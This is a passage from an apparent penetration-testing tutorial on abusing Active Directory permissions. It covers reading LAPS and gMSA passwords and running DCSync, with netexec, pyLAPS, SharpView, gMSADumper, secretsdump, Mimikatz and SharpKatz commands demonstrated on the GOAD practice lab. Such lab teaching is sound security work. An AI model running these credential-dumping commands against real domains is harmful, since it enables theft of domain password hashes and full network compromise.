
# Extracting with netexec
nxc ldap 192.168.56.12 -d sevenkingdoms.local -u stannis.baratheon -p Drag0nst0ne -M laps

# Extracting with pyLAPS
python3 /opt/pyLAPS/pyLAPS.py --action get -d "sevenkingdoms.local" -u "stannis.baratheon" -p "Drag0nst0ne" --dc-ip 192.168.56.12
Exploitation - Windows
As usual, on Windows we can extract the information using PowerView. Just to switch tools for a bit, I’ll show it with SharpView here, but the syntax is exactly the same, only difference is that in PowerView you don’t call .\PowerView.ps1 in the beginning, just the cmdlet directly.
.\SharpView.exe Get-DomainComputer -Domain <TARGET_DOMAIN> -Server <TARGET_DC> -Credential <YOUR_USER>@<USER_DOMAIN>/<YOUR_PASSWORD> -Identity '<TARGET_COMPUTER_NAME>' -Properties 'cn','ms-mcs-admpwd','ms-mcs-admpwdexpirationtime'
The -Identity parameter is optional, so if you don’t use it the tool will try to grab the properties for all computers in the domain.
Demo on GOAD Lab
# Creating PSCredential with the user who has the Self-Membership right
$SecPassword = ConvertTo-SecureString 'H0nnor!' -AsPlainText -Force
$Cred = New-Object System.Management.Automation.PSCredential('ESSOS\jorah.mormont', $SecPassword)

# Using SharpView
.\SharpView.exe Get-DomainComputer -Domain essos.local -Server meereen.essos.local -Credential stannis.baratheon@sevenkingdoms.local/Drag0nst0ne -Identity 'BRAAVOS' -Properties 'cn','ms-mcs-admpwd','ms-mcs-admpwdexpirationtime'

# Using PowerView
Get-DomainComputer -Domain essos.local -Server meereen.essos.local -Credential $Cred -Identity 'BRAAVOS' -Properties 'cn','ms-mcs-admpwd','ms-mcs-admpwdexpirationtime'

ReadGMSAPassword
Details
This is not exactly an ACL, just an additional right I though it would be interesting to add here. If the user has this right, than he can use it to read the gMSA (group managed service accounts) password.
gMSA
A Group Managed Service Account (gMSA) is a domain account that can be used to run services on multiple servers without having to manage the password. The gMSA provides automatic password management and simplified service principal name (SPN) management, including delegation of management to other administrators.
These are a special type of Active Directory object, where the password for that object is managed by and automatically changed by Domain Controllers on a set interval (check the MSDS-ManagedPasswordInterval attribute).
The intended use of a GMSA is to allow certain computer accounts to retrieve the password for the GMSA, then run local services as the GMSA. An attacker with control of an authorized principal may abuse that privilege to impersonate the GMSA.
Enumerating gMSA Rights

You can enumerate the available gMSAs in the environment with a simple LDAP query for (objectClass=msDS-GroupManagedServiceAccount). Here is an example of usage with ldapsearch:
ldapsearch -x -LLL -H ldap://192.168.56.12 -D [email protected] -w 'H0nnor!' -b dc=essos,dc=local '(objectClass=msDS-GroupManagedServiceAccount)' dn
As you can see in the following image, there are some additional properties in this type of objects, an important one is the msDS-GroupMSAMembership, which specifies the principals that are allowed to read the gMSA password (in the msds-ManagedPassword attribute).
You can check the dropdown below for more information on the other attributes.
List of additional attributes and what they stand for.
msDS-GroupMSAMembership (PrincipalsAllowedToRetrieveManagedPassword): defines which security principal(s) can retrieve the gMSA password (in the msds-ManagedPassword attribute). It corresponds to a security descriptor, with principal(s) having the right to retrieve the gMSA password being granted the RIGHT_DS_READ_PROPERTY access control right.msds-ManagedPassword: a MSDS-MANAGEDPASSWORD_BLOB that contains the gMSA’s previous and current clear-text password, as well the expiration timers of the current password. The msds-ManagedPassword attribute is a constructed attribute, calculated by a (writable) Domain Controller upon each query using the Key Distribution Services (KDS) root key and the key identifiers.msDS-ManagedPasswordId and ms-DS-ManagedPasswordPreviousId: contain the key identifier used to compute, respectively, the current and previous password of the gMSA.ms-DS-ManagedPasswordInterval: contains the interval period in days under which the gMSA’s password will be rotated. By default, the rotation period is 30 days.
As these values are encoded, one easy way to get the values and discover which principals can read the password is by using gMSADumper:
python3 /opt/gMSADumper/gMSADumper.py -d "<DOMAIN>" -u "<USERNAME>" -p '<PASSWORD>'

From BloodHound, we can search for gMSAs and principals that can read their passwords with the following query:
MATCH p=()-[:ReadGMSAPassword]->() RETURN p
Demo on GOAD Lab
python3 /opt/gMSADumper/gMSADumper.py -d "essos.local" -u "drogon" -p 'Dracarys'

Exploitation - Linux
From Linux, the best tool to grab the gMSA account’s hash is again gMSADumper. I also tried to do it with simple LDAP queries, but it caused a lot of troubleshooting, so just use this instead:
python3 gMSADumper.py -u '<ALLOWED_USER>' -p '<PASSWORD>' -d '<DOMAIN>'
Demo on GOAD Lab
python3 /opt/gMSADumper/gMSADumper.py -u 'BRAAVOS$' -p 'Password@123' -d 'essos.local'

Exploitation - Windows
In Windows, theoretically you can use GMSAPasswordReader. I was unable to make it work, but it might have been a problem with my lab environment, so it’s worth trying. Here is the syntax:
.\GMSAPasswordReader.exe --AccountName '<TARGET_ACCOUNT>'
Here is an article with some alternative options to try:
DCSync
Details
- Permission Type: Control Access Right (extended right)
- Permission value / GUID:
1131f6aa-9c07-11d1-f79f-00c04fc2dcd2(DS-Replication-Get-Changes) +1131f6ad-9c07-11d1-f79f-00c04fc2dcd2(DS-Replication-Get-Changes-All) - Description: These rights allow users to replicate information in the domain. The original intention for this is to allow multiple Domain Controllers to synchronize data between each other. However, this right can be abused by attackers to perform DCSync attacks, which allow them to retrieve password hashes for all domain users, including those of high-privileged accounts.
By default only Domain Admins, Enterprise Admins, Administrators, and Domain Controllers groups have the required privileges to perform DCSync, hooowever, it may be applied individually if the admins want to 🤷♂️. The main attack vector here is that we can simulate the replication process in order to retrieve the hashes for all the domain users… so let’s do that.
Exploitation - Linux

The go-to in Linux is Impacket’s secretsdump tool:
secretsdump.py -just-dc <DOMAIN>/<USER>:'<PASSWORD>'@<DC_IP> -outputfile <OUT_FILE>
Demo on GOAD Lab
secretsdump.py -just-dc essos.local/daenerys.targaryen:'BurnThemAll!'@192.168.56.12 -outputfile dcsync_hashes.out
Exploitation - Windows
On Windows, the main method to do this is using Mimikatz, or its many variations:
# Mimikatz (Dump all to csv)
lsadump::dcsync /dc:<DC_IP> /domain:<DOMAIN> /all /csv

# Invoke-Mimikatz (Dump specific user)
Invoke-Mimikatz -Command '"lsadump::dcsync /user:<DOMAIN>\<USER_TO_DUMP>"'

# SharpKatz (Dump all to file)
.\SharpKatz.exe --Command dcsync --Domain <DOMAIN> --DomainController <DC_HOSTNAME>
Demo on GOAD Lab
.\SharpKatz.exe --Command dcsync --Domain essos.local --DomainController meereen


Other names you might find…
- AddKeyCredentialLink: This just means that you can write to the
msDS-KeyCredentialLinkattribute of the object. If you remember, this is what let’s us do the Shadow Credentials attack. So if you have this, go back to the GenericWrite sections and perform the attack. - WriteSPN: Refers to the Validated-SPN right (GUID
f3a64788-5306-11d1-a9c5-0000f80367c1) The ability to write to theservicePrincipalNamesattribute of an object is what lets us do Targeted Kerberoasting attacks. So again, if you have this, go back to the GenericWrite sections and perform the attack. - WriteAccountRestrictions: This indicates the principal has the ability to write and modify properties on the target principal, (e.g. the
msDS-AllowedToActOnBehalfOfOtherIdentityattribute). As we know, the ability to modify this is what allows us to perform Resource-based Constrained Delegation attacks. So if you have this, go back to the GenericWrite on Computers section and perform the attack. - AddAllowedToAct: Another one that also allows to write over the object’s
msDS-AllowedToActOnBehalfOfOtherIdentityattribute. So again, if you have this, go back to the GenericWrite on Computers section and perform a Resource-based Constrained Delegation attack. - SyncLAPSPassword: A combination of the
DS-Replication-Get-ChangesandDS-Replication-Get-Changes-In-Filtered-Setrights, which end up allowing to read the value of confidential and Read-Only Domain Controller (RODC) filtered attributes, such as Local Administrator Password Solution’s (LAPS)ms-Mcs-AdmPwd(You can read more here if you want). As we know, being able to read this attribute means we can recover the Local Administrator’s password, so the way to exploit it is exactly the same as specified at the ReadLAPSPassword section.
References
- https://www.ired.team/offensive-security-experiments/active-directory-kerberos-abuse/abusing-active-directory-acls-aces
- https://www.thehacker.recipes/ad/movement/dacl/
- https://book.hacktricks.xyz/windows-hardening/active-directory-methodology/acl-persistence-abuse
- https://mayfly277.github.io/posts/GOADv2-pwning-part11/
- https://hideandsec.sh/books/cheatsheets-82c/page/active-directory-python-edition
- https://bloodhound.readthedocs.io/en/latest/data-analysis/edges.html
- https://specterops.io/wp-content/uploads/sites/3/2022/06/an_ace_up_the_sleeve.pdf